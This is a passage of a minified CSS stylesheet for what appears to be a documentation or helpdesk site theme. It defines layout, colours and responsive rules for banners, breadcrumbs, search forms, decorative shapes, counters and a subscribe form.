p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box .counter{font-size:34px;font-weight:500;color:var(--brand_color);margin-bottom:10px}.funfact-boxes .funfact-box .title{color:#6b707f;font-size:16px;margin:0;line-height:26px}.funfact-boxes .funfact-box.color-two .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #734f08);filter:drop-shadow(0 20px 40px #734f08)}.funfact-boxes .funfact-box.color-two .counter{color:#fbb631}.funfact-boxes .funfact-box.color-three .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #73083f);filter:drop-shadow(0 20px 40px #73083f)}.funfact-boxes .funfact-box.color-three .counter{color:#fd5baf}.funfact-boxes .funfact-box.color-four .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #087358);filter:drop-shadow(0 20px 40px #087358)}.funfact-boxes .funfact-box.color-four .counter{color:#11c296}.funfact-boxes .funfact-box.color-five .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #2c0873);filter:drop-shadow(0 20px 40px #2c0873)}.funfact-boxes .funfact-box.color-five .counter{color:#9360fc}.doc_action_area_three{background:#1d2746;padding:140px 0;position:relative;z-index:1}.doc_action_area_three .shadows{left:40%;transform:translateX(-50%);top:0;z-index:-1}.doc_action_area_three .b_man{right:100px;bottom:0}@media (max-width:1400px){.doc_action_area_three .b_man{right:0}}.action_content h2{font-size:36px;line-height:48px;font-weight:300;color:#fff;margin-bottom:15px;margin-top:-10px}.action_content h2 span{font-weight:700}.action_content p{font-size:18px;color:#aeb5ca;margin-bottom:0}.action_subscribe_form .form-group{position:relative;margin-bottom:1rem}.action_subscribe_form .form-group .form-control{height:70px;line-height:70px}.action_subscribe_form .form-group .form-control.placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control:-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-moz-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .form-control::-webkit-input-placeholder{color:#a0a1a1}.action_subscribe_form .form-group .s_btn{padding:7px 29px;transition:all .2s linear}.action_subscribe_form .form-group .s_btn i{vertical-align:middle;font-size:20px;transition:all .2s linear;display:inline-block}.action_subscribe_form .form-group .s_btn:hover{background:#1d2746}.action_subscribe_form .form-group .s_btn:hover i{transform:translateX(5px)}.action_subscribe_form .form-check{padding-left:25px}.action_subscribe_form .form-check input[type=checkbox]{position:relative;appearance:none;outline:0;border:none;cursor:pointer;outline-width:0;height:auto;position:absolute;margin:0;left:0;top:5px}.action_subscribe_form .form-check input[type=checkbox]:focus{box-shadow:none}.action_subscribe_form .form-check input[type=checkbox]:after,.action_subscribe_form .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;top:0;left:0;border:1px solid #aeb5ca;border-radius:2px}.action_subscribe_form .form-check input[type=checkbox]:before{width:14px;height:14px}.action_subscribe_form .form-check input[type=checkbox]:after{content:"";display:block;width:6px;height:10px;border:solid var(--brand_color);border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);position:absolute;top:0;left:4px;opacity:0}.action_subscribe_form .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.action_subscribe_form .form-check input[type=checkbox]:checked:after{opacity:1}.action_subscribe_form .form-check label{position:relative;font-size:15px;color:#aeb5ca;font-weight:500}.client-testimonial-widget{padding:44px 35px 37px 35px;background-color:#fff;border-radius:10px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;margin:0 15px;border:1px solid 